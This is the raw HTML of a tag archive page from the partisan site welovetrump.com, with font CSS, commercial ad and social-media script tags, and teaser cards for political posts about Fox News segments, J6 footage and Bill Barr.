  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!-- AdSupply -->
<script data-cfasync="false" type="text/javascript">(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=f585a002-96f0-4e3c-8332-f97e29c565b0";s.id="infinity";s.setAttribute("data-guid","f585a002-96f0-4e3c-8332-f97e29c565b0");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script>

<!-- Jeeng newsletter -->
<script defer src="https://users.api.jeeng.com/users/domains/ZOm8bDkXrL/sdk/"></script>

	</head>

	<body class="bp-legacy archive tag tag-fox-news tag-146 wp-theme-boombox wp-child-theme-boombox-child essb-10.5 boombox-theme-light one-sidebar sidebar-1_3 right-sidebar has-full-post-button badge-text-angle badges-inside-right bb-stretched-view zombify-light no-js">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=832393870616384&autoLogAppEvents=1"></script>

		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		
			<div class="bottom-header  large boxed logo-center">
				<div class="container">

										<div class="h-component l-1 has-mode-switcher">
							<div class="bb-header-navigation header-item">
	<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	</div>
						</div>
					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">

								<img class="site-logo " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />
						</a>
	</p>

	</div></div>
					
										<div class="h-component r-1 has-search has-authentication has-button-compose">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">
								<img class="site-logo-mobile " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />

						</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>				

			<main id="main" role="main">

				<header class="container bb-page-header style-corner-narrow  boxed">
	<div class="container-bg rmv-b-r-mobile ">
		<div class="container-inner">

						<!-- Header Content -->
			<div class="header-content">
				<div class="header-content-layout">
					<div class="row-col col1">
													<div class="page-title-block">
																	<h1 class="page-title">fox news</h1>
																							</div>
											</div>

					
											<div class="row-col col2">
								<div class="cat-dropdown bb-toggle bb-dropdown">
		<div class="element-toggle dropdown-toggle dropdown-sm" data-toggle="#title-filter">
			Recent		</div>
		<div id="title-filter" class="toggle-content dropdown-content">
			<ul>
									<li class="">
						<a href="https://welovetrump.com/tag/fox-news/?order=most_voted">Most Voted</a>
					</li>
									<li class="">
						<a href="https://welovetrump.com/tag/fox-news/?order=most_viewed">Most Viewed</a>
					</li>
									<li class="">
						<a href="https://welovetrump.com/tag/fox-news/?order=most_discussed">Most Discussed</a>
					</li>
									<li class="active">
						<a href="https://welovetrump.com/tag/fox-news/?order=recent">Recent</a>
					</li>
									<li class="">
						<a href="https://welovetrump.com/tag/fox-news/?order=featured">Featured</a>
					</li>
									<li class="">
						<a href="https://welovetrump.com/tag/fox-news/?order=random">Random</a>
					</li>
									<li class="">
						<a href="https://welovetrump.com/tag/fox-news/?order=most_shared">Most Shared</a>
					</li>
							</ul>
		</div>
	</div>
						</div>
									</div>
			</div>
					</div>
	</div>
</header>
	<div class="container bb-featured-area boxed item-1-1  badges-on">
		<div class="featured-area-wrapper">
			<div class="f-col col1">
				
<article class="featured-item" style="background-image:url('https://welovetrump.com/wp-content/uploads/2019/10/trump5.jpg')">
			<figure class="featured-media">
			<a href="https://welovetrump.com/2019/10/13/nyp-fox-news-poll-that-showed-majority-support-for-trump-impeachment-was-misrepresented/" class="featured-link">
				<img src="https://welovetrump.com/wp-content/uploads/2019/10/trump5.jpg" alt="Independent Analysis Says Fox News Impeachment Poll Was &#8220;Fatally Flawed&#8221; and Not Reliable!" title="Independent Analysis Says Fox News Impeachment Poll Was &#8220;Fatally Flawed&#8221; and Not Reliable!"/>
			</a>
		</figure>
	
	<header class="featured-header">
		<div class="featured-caption">
		
<div class="post-meta bb-post-meta"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">137</span></span></div>		
							<h2 class="entry-title">
					<a href="https://welovetrump.com/2019/10/13/nyp-fox-news-poll-that-showed-majority-support-for-trump-impeachment-was-misrepresented/" rel="bookmark">Independent Analysis Says Fox News Impeachment Poll Was &#8220;Fatally Flawed&#8221; and Not Reliable!</a>
				</h2>
			<div class="bb-author-vcard-mini"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/kaley/">
				<span>kaley</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2019-10-13T18:21:35-05:00">6 years ago</time><time class="entry-date updated mf-hide" datetime="2019-10-14T00:28:46-05:00">6 years ago</time></span></div></div>		</div>
	</header>

	</article>			</div>
			<div class="f-col col2">
				
<article class="featured-item" style="background-image:url('https://welovetrump.com/wp-content/uploads/2022/08/Gutfeld.jpg')">
			<figure class="featured-media">
			<a href="https://welovetrump.com/2022/08/17/new-king-of-late-night-greg-gutfeld-crushes-colbert-in-ratings/" class="featured-link">
				<img src="https://welovetrump.com/wp-content/uploads/2022/08/Gutfeld.jpg" alt="New King of Late Night? Greg Gutfeld Crushes Colbert in Ratings" title="New King of Late Night? Greg Gutfeld Crushes Colbert in Ratings"/>
			</a>
		</figure>
	
	<header class="featured-header">
		<div class="featured-caption">
		
<div class="post-meta bb-post-meta"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2.2k</span></span></div>		
							<h2 class="entry-title">
					<a href="https://welovetrump.com/2022/08/17/new-king-of-late-night-greg-gutfeld-crushes-colbert-in-ratings/" rel="bookmark">New King of Late Night? Greg Gutfeld Crushes Colbert in Ratings</a>
				</h2>
			<div class="bb-author-vcard-mini"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/travis/">
				<span>travis</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-08-17T12:44:07-05:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2022-08-17T12:45:49-05:00">3 years ago</time></span></div></div>		</div>
	</header>

	</article>			</div>
		</div>
	</div>

	<div class="container main-container ">
				<div class="bb-row">
			<div class="bb-col col-content">
				<div class="bb-row">
					<div class="bb-col col-site-main">
						<div class="site-main" role="main">
															<div class="bb-post-collection hfeed post-grid bb-thumbnail-stretched col-2">
									<ul id="post-items" class="post-items">
										
	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-242490 type-post status-publish format-standard has-post-thumbnail category-corruption category-truth category-video tag-fox-news tag-j6 tag-video">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">9.4k</span></span></div>
				
					<a href="https://welovetrump.com/2023/03/06/new-j6-footage-shows-capitol-police-escorted-qanon-shaman-to-us-senate-chamber/"
					   title="New J6 Footage Shows Capitol Police Escorted &#8220;QAnon Shaman&#8221; to US Senate Chamber"  >
						<div class="bb-media-placeholder" style="padding-bottom:62.778%;"><img width="360" height="226" src="https://welovetrump.com/wp-content/uploads/2023/03/IMG_4729.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/corruption/" rel="category tag">Corruption</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/truth/" rel="category tag">Truth</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/video/" rel="category tag">Video</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2023/03/06/new-j6-footage-shows-capitol-police-escorted-qanon-shaman-to-us-senate-chamber/" rel="bookmark"  >New J6 Footage Shows Capitol Police Escorted &#8220;QAnon Shaman&#8221; to US Senate Chamber</a></h2><p class="entry-summary entry-sub-title">On Monday, Tucker Carlson finally started airing the never-before-seen J6 footage given to Fox News by House Speaker Kevin McCarthy. The &#8216;violent insurrection&#8217; narrative continues...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-03-06T20:26:12-06:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-03-06T20:26:12-06:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-227260 type-post status-publish format-standard has-post-thumbnail category-congress category-fox-news category-media tag-congress tag-fox-news tag-media">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2.3k</span></span></div>
				
					<a href="https://welovetrump.com/2023/01/05/watch-fox-friends-call-20-republican-defectors-insurrectionists-and-saboteurs/"
					   title="(WATCH) Fox &#038; Friends Call 20 Republican Defectors “Insurrectionists” and “Saboteurs”"  >
						<div class="bb-media-placeholder" style="padding-bottom:43.611%;"><img width="360" height="157" src="https://welovetrump.com/wp-content/uploads/2023/01/IMG_3312.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/congress/" rel="category tag">Congress</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/fox-news/" rel="category tag">Fox News</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/media/" rel="category tag">Media</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2023/01/05/watch-fox-friends-call-20-republican-defectors-insurrectionists-and-saboteurs/" rel="bookmark"  >(WATCH) Fox &#038; Friends Call 20 Republican Defectors “Insurrectionists” and “Saboteurs”</a></h2><p class="entry-summary entry-sub-title">Are the 20 House Republicans refusing to vote for McCarthy &#8220;insurrectionists?&#8221; Or, are they &#8220;saboteurs?&#8221; Those are labels Fox &amp; Friends called the 20 Republican...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-01-05T11:18:02-06:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-01-05T11:18:02-06:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-196245 type-post status-publish format-standard has-post-thumbnail category-bill-barr category-donald-trump category-fox-news tag-bill-barr tag-donald-trump tag-fox-news">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">1.3k</span></span></div>
				
					<a href="https://welovetrump.com/2022/09/03/trump-responds-to-former-attorney-general-bill-barrs-attacks-weak-and-pathetic-rino/"
					   title="Trump Responds to Former Attorney General Bill Barr&#8217;s Attacks, &#8220;Weak and Pathetic RINO&#8221;"  >
						<div class="bb-media-placeholder" style="padding-bottom:54.722%;"><img width="360" height="197" src="https://welovetrump.com/wp-content/uploads/2022/09/IMG_9240.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/bill-barr/" rel="category tag">Bill Barr</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/donald-trump/" rel="category tag">Donald Trump</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/fox-news/" rel="category tag">Fox News</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2022/09/03/trump-responds-to-former-attorney-general-bill-barrs-attacks-weak-and-pathetic-rino/" rel="bookmark"  >Trump Responds to Former Attorney General Bill Barr&#8217;s Attacks, &#8220;Weak and Pathetic RINO&#8221;</a></h2><p class="entry-summary entry-sub-title">Former Attorney General Bill Barr on Friday trashed Donald Trump during a Fox News segment. Barr defended FBI agents who raided Trump’s Mar-a-Lago estate and...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-09-03T11:55:14-05:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2022-09-03T11:55:15-05:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-187497 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-britney-griner tag-fox-news tag-russia">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2.7k</span></span></div>
				
					<a href="https://welovetrump.com/2022/08/08/judge-jeanine-slams-brittney-griner-victim-narrative-she-knows-what-the-laws-are-in-russia/"
					   title="Judge Jeanine Slams Brittney Griner Victim Narrative: &#8220;She Knows What the Laws are in Russia&#8221;"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://welovetrump.com/wp-content/uploads/2020/01/judge-jeanine.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/uncategorized/" rel="category tag">&nbsp;</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2022/08/08/judge-jeanine-slams-brittney-griner-victim-narrative-she-knows-what-the-laws-are-in-russia/" rel="bookmark"  >Judge Jeanine Slams Brittney Griner Victim Narrative: &#8220;She Knows What the Laws are in Russia&#8221;</a></h2><p class="entry-summary entry-sub-title">There have been plenty of hot takes on Brittney Griner&#8216;s nine-year sentence to jail in Russia after she was arrested for having cannabis on her...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/travis/"><img alt='travis' src='//www.gravatar.com/avatar/ba4986d8c83d07d81e5f440fec19a623?s=66&#038;r=pg&#038;d=mm' srcset='//www.gravatar.com/avatar/ba4986d8c83d07d81e5f440fec19a623?s=66&#038;r=pg&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/travis/">
				<span>travis</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-08-08T12:15:58-05:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2022-08-08T12:15:58-05:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-185235 type-post status-publish format-standard has-post-thumbnail category-news category-pro-life category-video tag-fox-news tag-pro-life tag-video">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2.7k</span></span></div>
				
					<a href="https://welovetrump.com/2022/08/02/watch-teenage-pro-life-activist-allegedly-attacked-while-knocking-on-doors-to-speak-with-kansas-voters/"
					   title="(WATCH) Teenage Pro-Life Activist Allegedly Attacked While Knocking on Doors to Speak with Kansas Voters"  >
						<div class="bb-media-placeholder" style="padding-bottom:55.556%;"><img width="360" height="200" src="https://welovetrump.com/wp-content/uploads/2022/08/IMG_8270.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
